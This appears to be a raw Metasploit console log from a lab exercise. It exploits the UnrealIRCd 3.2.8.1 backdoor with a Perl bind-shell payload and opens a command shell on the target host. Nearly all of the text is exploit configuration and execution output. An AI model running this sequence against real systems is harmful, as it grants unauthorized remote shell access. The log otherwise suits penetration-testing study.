 msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload cmd/unix/bind_perl
payload => cmd/unix/bind_perl
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS  192.95.82.3      yes       The target address range or CIDR identifier
RPORT   6667             yes       The target port (TCP)
Payload options (cmd/unix/bind_perl):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LPORT  4444             yes       The listen port
RHOST  192.95.82.3      no        The target address
Exploit target:
Id  Name
--  ----
0   Automatic Target
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > set LPORT 4445
LPORT => 4445
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] 192.95.82.3:6667 - Connected to 192.95.82.3:6667...
:irc.foonet.com NOTICE AUTH :*** Looking up your hostname...
:irc.foonet.com NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 192.95.82.3:6667 - Sending backdoor command...
[*] Started bind TCP handler against 192.95.82.3:4445
[*] Command shell session 4 opened (192.209.113.2-192.209.113.3:0 -> 192.95.82.3:4445) at 2022-06-19 18:22:22 +0000
^Z
Background session 4? [y/N]  y